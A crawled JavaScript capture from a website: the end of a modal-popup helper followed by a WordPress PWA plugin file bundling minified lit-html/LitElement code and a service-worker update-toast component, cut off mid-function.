    modal_content.setAttribute("class", "popup__content ");

    if (typeof content === 'string') {
        modal_content.innerHTML = content;
    } else {
        modal_content.innerHTML = '';
        modal_content.appendChild(content);
    }


    modal_container.appendChild(modal_body);
    modal.appendChild(modal_bg);
    modal.appendChild(modal_container);

    modal_body.appendChild(modal_heading);
    modal_body.appendChild(modal_content);

    var root = document.getElementsByTagName('html')[0];
    root.classList.add('with--no_scroll');

    /*
     * Close button
     */
    if (close) {
        let modal_close = document.createElement("button");
        modal_close.setAttribute("class", "popup__close ");
        modal_close.innerHTML = '<svg><use xlink:href="#close"></use></svg>';

        modal_body.appendChild(modal_close);

        modal_container.onclick = function (event) {
            if (event.target.className != 'popup__body' && event.target.closest('.popup__body') == null) {
                closeModal();
            }
        }
        modal_close.addEventListener("click", function () {
            closeModal();
        })


        document.onkeydown = function (evt) {
            evt = evt || window.event;
            var isEscape = false;
            if ("key" in evt) {
                isEscape = (evt.key === "Escape" || evt.key === "Esc");
            } else {
                isEscape = (evt.keyCode === 27);
            }
            if (isEscape) {
                closeModal();
            }
        }
    }

    document.body.appendChild(modal);

    if (time != '') {
        timer = window.setTimeout(function () {
            closeModal();
        }, time);
    }

    function closeModal() {
        modal.parentNode.removeChild(modal);
        root.classList.remove('with--no_scroll');
        if (timer) {
            clearTimeout(timer);
            timer = 0;

        }
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js
body_size: 9639
content:
/**
 * Skipped minification because the original files appears to be already minified.
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */
 const t=new WeakMap,e=e=>"function"==typeof e&&t.has(e),s=void 0!==window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(t,e,s=null)=>{for(;e!==s;){const s=e.nextSibling;t.removeChild(e),e=s}},n={},o={},r=`{{lit-${String(Math.random()).slice(2)}}}`,a=`\x3c!--${r}--\x3e`,l=new RegExp(`${r}|${a}`);class d{constructor(t,e){this.parts=[],this.element=e;const s=[],i=[],n=document.createTreeWalker(e.content,133,null,!1);let o=0,a=-1,d=0;const{strings:c,values:{length:f}}=t;for(;d<f;){const t=n.nextNode();if(null!==t){if(a++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:s}=e;let i=0;for(let t=0;t<s;t++)h(e[t].name,"$lit$")&&i++;for(;i-- >0;){const e=c[d],s=u.exec(e)[2],i=s.toLowerCase()+"$lit$",n=t.getAttribute(i);t.removeAttribute(i);const o=n.split(l);this.parts.push({type:"attribute",index:a,name:s,strings:o}),d+=o.length-1}}"TEMPLATE"===t.tagName&&(i.push(t),n.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(r)>=0){const i=t.parentNode,n=e.split(l),o=n.length-1;for(let e=0;e<o;e++){let s,o=n[e];if(""===o)s=p();else{const t=u.exec(o);null!==t&&h(t[2],"$lit$")&&(o=o.slice(0,t.index)+t[1]+t[2].slice(0,-"$lit$".length)+t[3]),s=document.createTextNode(o)}i.insertBefore(s,t),this.parts.push({type:"node",index:++a})}""===n[o]?(i.insertBefore(p(),t),s.push(t)):t.data=n[o],d+=o}}else if(8===t.nodeType)if(t.data===r){const e=t.parentNode;null!==t.previousSibling&&a!==o||(a++,e.insertBefore(p(),t)),o=a,this.parts.push({type:"node",index:a}),null===t.nextSibling?t.data="":(s.push(t),a--),d++}else{let e=-1;for(;-1!==(e=t.data.indexOf(r,e+1));)this.parts.push({type:"node",index:-1}),d++}}else n.currentNode=i.pop()}for(const t of s)t.parentNode.removeChild(t)}}const h=(t,e)=>{const s=t.length-e.length;return s>=0&&t.slice(s)===e},c=t=>-1!==t.index,p=()=>document.createComment(""),u=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/;
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 class f{constructor(t,e,s){this.__parts=[],this.template=t,this.processor=e,this.options=s}update(t){let e=0;for(const s of this.__parts)void 0!==s&&s.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=s?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],i=this.template.parts,n=document.createTreeWalker(t,133,null,!1);let o,r=0,a=0,l=n.nextNode();for(;r<i.length;)if(o=i[r],c(o)){for(;a<o.index;)a++,"TEMPLATE"===l.nodeName&&(e.push(l),n.currentNode=l.content),null===(l=n.nextNode())&&(n.currentNode=e.pop(),l=n.nextNode());if("node"===o.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(l.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,o.name,o.strings,this.options));r++}else this.__parts.push(void 0),r++;return s&&(document.adoptNode(t),customElements.upgrade(t)),t}}
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */const m=` ${r} `;class g{constructor(t,e,s,i){this.strings=t,this.values=e,this.type=s,this.processor=i}getHTML(){const t=this.strings.length-1;let e="",s=!1;for(let i=0;i<t;i++){const t=this.strings[i],n=t.lastIndexOf("\x3c!--");s=(n>-1||s)&&-1===t.indexOf("--\x3e",n+1);const o=u.exec(t);e+=null===o?t+(s?m:a):t.substr(0,o.index)+o[1]+o[2]+"$lit$"+o[3]+r}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");return t.innerHTML=this.getHTML(),t}}
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */const _=t=>null===t||!("object"==typeof t||"function"==typeof t),y=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class v{constructor(t,e,s){this.dirty=!0,this.element=t,this.name=e,this.strings=s,this.parts=[];for(let t=0;t<s.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new w(this)}_getValue(){const t=this.strings,e=t.length-1;let s="";for(let i=0;i<e;i++){s+=t[i];const e=this.parts[i];if(void 0!==e){const t=e.value;if(_(t)||!y(t))s+="string"==typeof t?t:String(t);else for(const e of t)s+="string"==typeof e?e:String(e)}}return s+=t[e],s}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class w{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===n||_(t)&&t===this.value||(this.value=t,e(t)||(this.committer.dirty=!0))}commit(){for(;e(this.value);){const t=this.value;this.value=n,t(this)}this.value!==n&&this.committer.commit()}}class S{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild(p()),this.endNode=t.appendChild(p())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=p()),t.__insert(this.endNode=p())}insertAfterPart(t){t.__insert(this.startNode=p()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){for(;e(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=n,t(this)}const t=this.__pendingValue;t!==n&&(_(t)?t!==this.value&&this.__commitText(t):t instanceof g?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):y(t)?this.__commitIterable(t):t===o?(this.value=o,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,s="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=s:this.__commitNode(document.createTextNode(s)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof f&&this.value.template===e)this.value.update(t.values);else{const s=new f(e,t.processor,this.options),i=s._clone();s.update(t.values),this.__commitNode(i),this.value=s}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let s,i=0;for(const n of t)s=e[i],void 0===s&&(s=new S(this.options),e.push(s),0===i?s.appendIntoPart(this):s.insertAfterPart(e[i-1])),s.setValue(n),s.commit(),i++;i<e.length&&(e.length=i,this.clear(s&&s.endNode))}clear(t=this.startNode){i(this.startNode.parentNode,t.nextSibling,this.endNode)}}class b{constructor(t,e,s){if(this.value=void 0,this.__pendingValue=void 0,2!==s.length||""!==s[0]||""!==s[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=s}setValue(t){this.__pendingValue=t}commit(){for(;e(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=n,t(this)}if(this.__pendingValue===n)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=n}}class x extends v{constructor(t,e,s){super(t,e,s),this.single=2===s.length&&""===s[0]&&""===s[1]}_createPart(){return new P(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class P extends w{}let C=!1;try{const t={get capture(){return C=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}class T{constructor(t,e,s){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=s,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;e(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=n,t(this)}if(this.__pendingValue===n)return;const t=this.__pendingValue,s=this.value,i=null==t||null!=s&&(t.capture!==s.capture||t.once!==s.once||t.passive!==s.passive),o=null!=t&&(null==s||i);i&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),o&&(this.__options=N(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=n}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const N=t=>t&&(C?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */;const E=new class{handleAttributeExpressions(t,e,s,i){const n=e[0];if("."===n){return new x(t,e.slice(1),s).parts}return"@"===n?[new T(t,e.slice(1),i.eventContext)]:"?"===n?[new b(t,e.slice(1),s)]:new v(t,e,s).parts}handleTextExpression(t){return new S(t)}};
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */function A(t){let e=k.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},k.set(t.type,e));let s=e.stringsArray.get(t.strings);if(void 0!==s)return s;const i=t.strings.join(r);return s=e.keyString.get(i),void 0===s&&(s=new d(t,t.getTemplateElement()),e.keyString.set(i,s)),e.stringsArray.set(t.strings,s),s}const k=new Map,V=new WeakMap;
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 (window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.1.2");const O=(t,...e)=>new g(t,e,"html",E)
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */;function U(t,e){const{element:{content:s},parts:i}=t,n=document.createTreeWalker(s,133,null,!1);let o=M(i),r=i[o],a=-1,l=0;const d=[];let h=null;for(;n.nextNode();){a++;const t=n.currentNode;for(t.previousSibling===h&&(h=null),e.has(t)&&(d.push(t),null===h&&(h=t)),null!==h&&l++;void 0!==r&&r.index===a;)r.index=null!==h?-1:r.index-l,o=M(i,o),r=i[o]}d.forEach(t=>t.parentNode.removeChild(t))}const R=t=>{let e=11===t.nodeType?0:1;const s=document.createTreeWalker(t,133,null,!1);for(;s.nextNode();)e++;return e},M=(t,e=-1)=>{for(let s=e+1;s<t.length;s++){const e=t[s];if(c(e))return s}return-1};
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 const B=(t,e)=>`${t}--${e}`;let $=!0;void 0===window.ShadyCSS?$=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),$=!1);const j=t=>e=>{const s=B(e.type,t);let i=k.get(s);void 0===i&&(i={stringsArray:new WeakMap,keyString:new Map},k.set(s,i));let n=i.stringsArray.get(e.strings);if(void 0!==n)return n;const o=e.strings.join(r);if(n=i.keyString.get(o),void 0===n){const s=e.getTemplateElement();$&&window.ShadyCSS.prepareTemplateDom(s,t),n=new d(e,s),i.keyString.set(o,n)}return i.stringsArray.set(e.strings,n),n},z=["html","svg"],q=new Set,F=(t,e,s)=>{q.add(t);const i=s?s.element:document.createElement("template"),n=e.querySelectorAll("style"),{length:o}=n;if(0===o)return void window.ShadyCSS.prepareTemplateStyles(i,t);const r=document.createElement("style");for(let t=0;t<o;t++){const e=n[t];e.parentNode.removeChild(e),r.textContent+=e.textContent}(t=>{z.forEach(e=>{const s=k.get(B(e,t));void 0!==s&&s.keyString.forEach(t=>{const{element:{content:e}}=t,s=new Set;Array.from(e.querySelectorAll("style")).forEach(t=>{s.add(t)}),U(t,s)})})})(t);const a=i.content;s?function(t,e,s=null){const{element:{content:i},parts:n}=t;if(null==s)return void i.appendChild(e);const o=document.createTreeWalker(i,133,null,!1);let r=M(n),a=0,l=-1;for(;o.nextNode();){for(l++,o.currentNode===s&&(a=R(e),s.parentNode.insertBefore(e,s));-1!==r&&n[r].index===l;){if(a>0){for(;-1!==r;)n[r].index+=a,r=M(n,r);return}r=M(n,r)}}}(s,r,a.firstChild):a.insertBefore(r,a.firstChild),window.ShadyCSS.prepareTemplateStyles(i,t);const l=a.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==l)e.insertBefore(l.cloneNode(!0),e.firstChild);else if(s){a.insertBefore(r,a.firstChild);const t=new Set;t.add(r),U(s,t)}};window.JSCompiler_renameProperty=(t,e)=>t;const I={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},W=(t,e)=>e!==t&&(e==e||t==t),L={attribute:!0,type:String,converter:I,reflect:!1,hasChanged:W},H=Promise.resolve(!0);class D extends HTMLElement{constructor(){super(),this._updateState=0,this._instanceProperties=void 0,this._updatePromise=H,this._hasConnectedResolver=void 0,this._changedProperties=new Map,this._reflectingProperties=void 0,this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach((e,s)=>{const i=this._attributeNameForProperty(s,e);void 0!==i&&(this._attributeToPropertyMap.set(i,s),t.push(i))}),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach((t,e)=>this._classProperties.set(e,t))}}static createProperty(t,e=L){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const s="symbol"==typeof t?Symbol():`__${t}`;Object.defineProperty(this.prototype,t,{get(){return this[s]},set(e){const i=this[t];this[s]=e,this._requestUpdate(t,i)},configurable:!0,enumerable:!0})}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const s of e)this.createProperty(s,t[s])}}static _attributeNameForProperty(t,e){const s=e.attribute;return!1===s?void 0:"string"==typeof s?s:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,s=W){return s(t,e)}static _propertyValueFromAttribute(t,e){const s=e.type,i=e.converter||I,n="function"==typeof i?i:i.fromAttribute;return n?n(t,s):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const s=e.type,i=e.converter;return(i&&i.toAttribute||I.toAttribute)(t,s)}initialize(){this._saveInstanceProperties(),this._requestUpdate()}_saveInstanceProperties(){this.constructor._classProperties.forEach((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}})}_applyInstanceProperties(){this._instanceProperties.forEach((t,e)=>this[e]=t),this._instanceProperties=void 0}connectedCallback(){this._updateState=32|this._updateState,this._hasConnectedResolver&&(this._hasConnectedResolver(),this._hasConnectedResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,s){e!==s&&this._attributeToProperty(t,s)}_propertyToAttribute(t,e,s=L){const i=this.constructor,n=i._attributeNameForProperty(t,s);if(void 0!==n){const t=i._propertyValueToAttribute(e,s);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(n):this.setAttribute(n,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const s=this.constructor,i=s._attributeToPropertyMap.get(t);if(void 0!==i){const t=s._classProperties.get(i)||L;this._updateState=16|this._updateState,this[i]=s._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}_requestUpdate(t,e){let s=!0;if(void 0!==t){const i=this.constructor,n=i._classProperties.get(t)||L;i._valueHasChanged(this[t],e,n.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==n.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,n))):s=!1}!this._hasRequestedUpdate&&s&&this._enqueueUpdate()}requestUpdate(t,e){return this._requestUpdate(t,e),this.updateComplete}async _enqueueUpdate(){let t,e;this._updateState=4|this._updateState;const s=this._updatePromise;this._updatePromise=new Promise((s,i)=>{t=s,e=i});try{await s}catch(t){}this._hasConnected||await new Promise(t=>this._hasConnectedResolver=t);try{const t=this.performUpdate();null!=t&&await t}catch(t){e(t)}t(!this._hasRequestedUpdate)}get _hasConnected(){return 32&this._updateState}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t&&this.update(e)}catch(e){throw t=!1,e}finally{this._markUpdated()}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((t,e)=>this._propertyToAttribute(e,this[e],t)),this._reflectingProperties=void 0)}updated(t){}firstUpdated(t){}}D.finalized=!0;
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 const J=(t,e)=>"method"===e.kind&&e.descriptor&&!("value"in e.descriptor)?Object.assign({},e,{finisher(s){s.createProperty(e.key,t)}}):{kind:"field",key:Symbol(),placement:"own",descriptor:{},initializer(){"function"==typeof e.initializer&&(this[e.key]=e.initializer.call(this))},finisher(s){s.createProperty(e.key,t)}};function G(t){return(e,s)=>void 0!==s?((t,e,s)=>{e.constructor.createProperty(s,t)})(t,e,s):J(t,e)}
 /**
 @license
 Copyright (c) 2019 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at
 http://polymer.github.io/LICENSE.txt The complete set of authors may be found at
 http://polymer.github.io/AUTHORS.txt The complete set of contributors may be
 found at http://polymer.github.io/CONTRIBUTORS.txt Code distributed by Google as
 part of the polymer project is also subject to an additional IP rights grant
 found at http://polymer.github.io/PATENTS.txt
 */const K="adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,Y=Symbol();class Z{constructor(t,e){if(e!==Y)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(K?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const Q=(t,...e)=>{const s=e.reduce((e,s,i)=>e+(t=>{if(t instanceof Z)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(s)+t[i+1],t[0]);return new Z(s,Y)};
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 (window.litElementVersions||(window.litElementVersions=[])).push("2.2.1");const X=t=>t.flat?t.flat(1/0):function t(e,s=[]){for(let i=0,n=e.length;i<n;i++){const n=e[i];Array.isArray(n)?t(n,s):s.push(n)}return s}(t);class tt extends D{static finalize(){super.finalize.call(this),this._styles=this.hasOwnProperty(JSCompiler_renameProperty("styles",this))?this._getUniqueStyles():this._styles||[]}static _getUniqueStyles(){const t=this.styles,e=[];if(Array.isArray(t)){X(t).reduceRight((t,e)=>(t.add(e),t),new Set).forEach(t=>e.unshift(t))}else t&&e.push(t);return e}initialize(){super.initialize(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow({mode:"open"})}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?K?this.renderRoot.adoptedStyleSheets=t.map(t=>t.styleSheet):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map(t=>t.cssText),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){super.update(t);const e=this.render();e instanceof g&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)}))}render(){}}tt.finalized=!0,tt.render=(t,e,s)=>{if(!s||"object"!=typeof s||!s.scopeName)throw new Error("The `scopeName` option is required.");const n=s.scopeName,o=V.has(e),r=$&&11===e.nodeType&&!!e.host,a=r&&!q.has(n),l=a?document.createDocumentFragment():e;if(((t,e,s)=>{let n=V.get(e);void 0===n&&(i(e,e.firstChild),V.set(e,n=new S(Object.assign({templateFactory:A},s))),n.appendInto(e)),n.setValue(t),n.commit()})(t,l,Object.assign({templateFactory:j(n)},s)),a){const t=V.get(l);V.delete(l);const s=t.value instanceof f?t.value.template:void 0;F(n,l,s),i(e,e.firstChild),e.appendChild(l),V.set(e,t)}!o&&r&&window.ShadyCSS.styleElement(e.host)};var et=function(t,e,s,i){var n,o=arguments.length,r=o<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,s):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)r=Reflect.decorate(t,e,s,i);else for(var a=t.length-1;a>=0;a--)(n=t[a])&&(r=(o<3?n(r):o>3?n(e,s,r):n(e,s))||r);return o>3&&r&&Object.defineProperty(e,s,r),r};let st=class extends tt{constructor(){super(...arguments),this.swpath=PWA.swUrl,this.updateevent="SKIP_WAITING",this.updatemessage="An update for this app is available",this.readyToAsk=!1,this.showStorageEstimate=!1,this.showOfflineToast=!1,this.offlineToastDuration=2400,this.storageUsed=null}static get styles(){return Q`:host{font-family:sans-serif;--toast-background:#3c3c3c;--button-background:#0b0b0b}#updateToast{position:fixed;bottom:16px;right:16px;background:var(--toast-background);color:#fff;padding:1em;border-radius:4px;display:flex;align-items:center;justify-content:space-between;min-width:22em;font-weight:600;animation-name:fadein;animation-duration:.3s}#storageToast{position:fixed;bottom:16px;right:16px;background:var(--toast-background);color:#fff;padding:1em;border-radius:4px;display:flex;flex-direction:column;align-items:flex-end;font-weight:600}#storageEstimate{font-size:10px;margin-top:8px}#updateToast button{color:#fff;border:none;background:var(--button-background);padding:8px;border-radius:24px;text-transform:lowercase;padding-left:14px;padding-right:14px;font-weight:700}@keyframes fadein{from{opacity:0}to{opacity:1}}`}async firstUpdated(){if(this.swpath&&"serviceWorker"in navigator){const t=await navigator.serviceWorker.register(this.swpath);if(t.installing&&navigator.storage){const t=await navigator.storage.estimate();if(t){this.storageUsed=this.formatBytes(t.usage),this.showOfflineToast=!0,await this.updateComplete;const e=this.shadowRoot.querySelector("#storageToast").animate([{opacity:0},{opacity:1}],{fill:"forwards",duration:280});setTimeout(async()=>{e.onfinish=()=>{this.showOfflineToast=!1},await e.reverse()},this.offlineToastDuration)}}t.onupdatefound=async()=>{let e=t.installing;e.onstatechange=()=>{"installed"===e.state&&this.dispatchEvent(new Event("pwaUpdate"))}}}this.setupEvents()}setupEvents(){this.addEventListener("pwaUpdate",async()=>{navigator.serviceWorker&&(this.swreg=await navigator.serviceWorker.getRegistration(),this.swreg&&this.swreg.waiting&&(this.readyToAsk=!0))})}doUpdate(){this.swreg.waiting.postMessage({type:this.updateevent}),window.location.reload()}formatBytes(t,e=2){if(0===t)return"0 Bytes";const s=e<0?0:e,i=Math.floor(Math.log(t)/Math.log(1024));return 